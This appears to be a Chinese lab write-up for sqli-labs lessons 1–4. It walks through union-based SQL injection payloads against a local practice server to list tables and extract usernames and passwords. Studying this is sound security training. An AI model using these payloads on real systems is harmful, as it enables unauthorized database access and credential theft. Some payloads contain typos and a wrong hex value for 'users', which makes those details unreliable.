sqli-labs lesson1-4

写在前面:

前四关基本都是基于GET的SQL注入

在Mysql中有一个系统数据库information_schema,存储着所有数据库的相关信息,一般利用这个数据库进行SQL注入。



因为大部分的注入需要URL编码,这里列举了常用保留字符的URL编码:

LESSON 1:

1.首先判断注入类型:

先输入 id=1' 即 id = 1%27试试,出现了关于单引号的匹配出现了问题所以报错,说明我们添加的单引号被数据库解析,那么可能是字符型注入,我们可以通过闭合单引号让数据库执行我们输入的数据库语句进行攻击。

尝试输入 id = 1' and '1' = '1 # 查询成功!

尝试输入 id = 1' and '1'='2 # 查询失败,至此确定是字符型注入

2.确定有几个字段。

一般用order by语句,可以用折半查找法进行快速猜解。

http://127.0.0.1/sqli-labs-master/Less-1/?id=1' order by 2 %23 执行成功

http://127.0.0.1/sqli-labs-master/Less-1/?id=1' order by 3 %23 执行成功



http://127.0.0.1/sqli-labs-master/Less-1/?id=1' order by 4 %23 执行失败

说明一共有3个显示字段。因为SQL语句的执行结果只有第一行会回显到页面上,所以我们要把原始语句的结果集变为空,这样我们想要的结果才能显示在界面上,之后需要查询那几个字段会被显示在页面上:

执行语句:id = 0' union select 1,2,3 %23

这里需要找一个不在数据库的id值,我用的是0,当然什么9999啊之类的也可以...

判断出显示的字段只有2,3 (这里注意用%23代替#来避免与URL本身的锚点冲突)



利用 user(),version(),database()函数获取数据库用户,版本,和所连接的数据库名

这里嗨利用的concat_ws()函数,这个函数的定义是concat_ws(separator,str1,str2) 函数 用分隔符separator连接两个字符串str1和str2,例如 分隔符为- 就实现了str1-str2

我这里用的是下划线_ :

数据库名为 security。

接下来获取security这个数据库中有哪些数据表:

写一下关于group_concat()函数:

这个函数的定义是:group_concat(str1,str2) 函数 将多行查询结果以逗号分隔全部输出。也就是所有的内容都会输出,concat_ws()只会连接几个字符,比如参数是str1 str2 分隔符为, 那么最后输出结果就只是 str1 , str2

id=0' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema = database() %23

那么大概率用户名和密码会在users这个数据表中



接下来爆列:



id=0' union select 1,group_concat(column_name),3 from information_schema.columns where table_name = 'users' %23

这里推荐将‘users’ 用十六进制表示,可以防止转义 ' 带来的麻烦 (‘users’的十六进制表示为:0x7365637572697479)



获取username和password即可。还用之前使用的concat_ws函数和group_concat函数即可:

这里写一下:

group_concat(concat_ws(seperator,str1,str2)) 函数

将多行查询结果以逗号分隔全部输出,每一行的结果可用设置的分隔符作字段的间隔

id=0' union select 1,group_concat(concat_ws('-',username,password)),3 from 'users' %23

完成!

LESSON 2 :



首先还是先判断注入类型

我依次输入了 id=1 执行成功, id=1 and 1=1 执行成功,

id=1 and 1=2 出错 没有查出东西,所以推断这是 数字型注入。

接下来还是常规操作,因为没有单引号限制,不需要闭合单引号了。



查询有几个字段,可以回显的字段有哪些。 可以参考第一关。

可以看到还是只有3个字段。



查询哪几个字段可以回显出来:(这里依然还是要注意找一个不存在的id值,否则数据库无法执行后面union select语句)

回显的还是第2,3个字段...

那接下来还是参考lesson 1的操作,获取数据库名,获取数据库所有的表名,获取可能存有用户名和密码所在数据表的所有列,获取所需的用户名和密码信息。步骤基本与lesson 1一致 我就不详细赘述了,下面附上每一步的截图和所需语句(截图中有)。



获取所连接数据库名,用户,和版本(表名:security)



获取数据库中所有的表:

id=0 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema = database() %23

获取users表中的所有列:

id=0 union select 1,group_concat(column_name),3 from infomation_schema.columns where table_name = 'users' %23

同样的,假设我们还是只要用户名和密码的话还是获取username和password:

id=0 union select 1,group_concat(concat_ws('-',username,password)),3 from users %23

完成!

LESSON 3:



还是先判断是什么注入类型:



输入id=1' 报错 。根据提示可以猜到 应该是单引号加括号包裹参数

其SQL语句应该是 select * from * where id=('$id')LIMIT 0,1

那思路还是和lesson 1差不多 闭合‘) 构造SQL注入语句



猜解有几个字段回显并且分别是第几个:

id=1') order by 3 %23 执行成功

id=1') order by 4 %23 出错 所以还是3个字段



查看回显字段:

id=0') union selcet 1,2,3 %23



获取所连数据库名:

id=0') union select 1,database(),3 %23



爆表:

id=0') union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() %23



爆列:

id=0') union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users' %23



获取用户名密码:

id=0') union select 1,group_concat(concat_ws('-',username,password)),3 from users %23

完成!

LESSON 4:



加单引号正常,加单引号和括号也正常,加双引号报错

说明是双引号+括号包裹id参数(即id=(“$id”)),那么直接闭合双引号构造注入语句就OK,和上面基本一样。下面直接附上步骤截图,不再赘述。

和之前回显字段也相同,直接闭合“)构造语句即可。



获取数据库名、版本、用户:



获取当前数据库内所有表名:

获取users表内所有列:

获取账户信息:

sqli-labs lesson1-4的更多相关文章

- SQLI LABS Basic Part(1-22) WriteUp

好久没有专门练SQL注入了,正好刷一遍SQLI LABS,复习巩固一波~ 环境: phpStudy(之前一直用自己搭的AMP,下了这个之后才发现这个更方便,可以切换不同版本的PHP,没装的小伙伴赶紧试 ...

- Sqli labs系列-less-3 。。。

原本想着找个搜索型的注入玩玩,毕竟昨天被实力嘲讽了 = = . 找了好长时间,我才发现,我没有 = = ,网上搜了一个存在搜索型注入的源码,我看了好长时间,楞没看出来从哪里搜索注入了....估计是我太 ...

- Sqli labs系列-less-2 详细篇

就今天晚上一个小插曲,瞬间感觉我被嘲讽了. SQL手工注入这个东西,杂说了吧,如果你好久不玩的话,一时说开了,你也只能讲个大概,有时候,长期不写写,你的构造语句还非常容易忘,要不我杂会被瞬间嘲讽了啊. ...

- Sqli labs系列-less-1 详细篇

要说 SQL 注入学习,网上众多的靶场,就属 Sqli labs 这个系列挺不错的,关卡达到60多关了,我自己也就打了不几关,一个挺不错的练习SQL注入的源码. 我一开始就准备等我一些原理篇总结完了, ...

- SQL注入系列:SQLi Labs

前言 关于注释 说明:在SQL中--[空格]表示注释,但是在URL中--空格在发送请求的时候会把最后的空格去掉,所以用--+代替,因为+在被URL编码后会变成空格 MYSQL有三种常用注释: --[空 ...

- Sqli - Labs 靶场笔记(一)

Less - 1: 页面: URL: http://127.0.0.1/sqli-labs-master/Less-1/ 测试: 1.回显正常,说明不是数字型注入, http://127.0.0.1/ ...

- SQLI LABS Challenges Part(54-65) WriteUp

终于到了最后一部分,这些关跟之前不同的是这里是限制次数的. less-54: 这题比较好玩,10次之内爆出数据.先试试是什么类型: ?id=1' and '1 ==>>正常 ?id=1' ...

- SQLI LABS Stacked Part(38-53) WriteUp

这里是堆叠注入部分 less-38: 这题啥过滤都没有,直接上: ?id=100' union select 1,2,'3 less-39: 同less-38: ?id=100 union selec ...

- SQLI LABS Advanced Part(23-37) WriteUp

继续继续!这里是高级部分! less-23: 提示输入id参数,尝试: ?id=1' and '1 返回的结果与?id=1相同,所以可以直接利用了. ?id=1' order by 5# 可是页面返回 ...

- Sqli labs系列-less-5&6 报错注入法(下)

我先输入 ' 让其出错. 然后知道语句是单引号闭合. 然后直接 and 1=1 测试. 返回正常,再 and 1=2 . 返回错误,开始猜表段数. 恩,3位.让其报错,然后注入... 擦,不错出,再加 ...

随机推荐

- Docker:DockerFile详解与实例

基本结构 Dockerfile 由一行行命令语句组成,并且支持已 # 开头的注释行. 一般而言,Dockerfile 的内容分为四个部分: 基础镜像信息. 维护者信息. 镜像操作指令. 容器启动时执行 ...

- ctf实验吧逻辑问题

ctf5.shiyanbar.com/web/5/index.php 绕开. php题,习惯先看源码,F12,结果发现了 url输入了一看 告诉了我们后台逻辑.分析一下,发现只要使得$row[&quo ...

- Linux学习之路第十天(网路配置)

网路配置 Linux配置原理图(含虚拟机) 目前我们的网路配置采用NAT. 2.查看网络ip和网关 查看虚拟网络编辑器 修改ip地址(修改虚拟网卡的ip) 修改就完事了. 3.查看网关 Linux网络 ...

- buu 红帽杯 XX

一.拖入ida,静态分析 __int64 __fastcall sub_7FF65D4511A0(__int64 a1, __int64 a2) { signed __int64 v2; // rbx ...

- Kotlin Coroutine(协程): 四、+ Retrofit

@ 目录 前言 一.准备工作 二.开始使用 1.简单使用 2.DSL 3.扩展函数 4.请求发起 总结 前言 Retrofit 从 2.6.0 版本开始, 内置了对 Kotlin Coroutines ...

- CF1444D Rectangular Polyline[题解]

Rectangular Polyline 题目大意 给定 \(h\) 条长度分别为 \(l_1,l_2,--,l_h\) 的水平线段以及 \(v\) 条长度分别为 \(p_1,p_2,--.p_v\) ...

- ORB-SLAM3论文阅读:ORB-SLAM3: An Accurate Open-Source Library for Visual, Visual-Inertial and Multi-Map SLAM

简介 ORB-SLAM3是第一个能在单目.双目.RGBD鱼眼相机和针孔相机模型下运行视觉.视觉-惯导以及多地图SLAM的系统.其贡献主要包括两方面:提出了完全依赖于最大后验估计的紧耦合视觉-惯导SLA ...

- SpringBoot 构造器注入、Setter方法注入和Field注入对比

0. 引入 今天在看项目代码的时候发现在依赖注入的时候使用了构造器注入,之前使用过 Field 注入和 Setter 方法注入,对构造器注入不是很了解.经过查阅资料看到,Spring 推荐使用构造器注 ...

- Mysql数据量较大时分页查询优化

据表 collect ( id, title ,info ,vtype) 就这4个字段,其中 title 用定长,info 用text, id 是主键,vtype是int,vtype是索引. 最后co ...

- SAML 2.0 流程分析(2)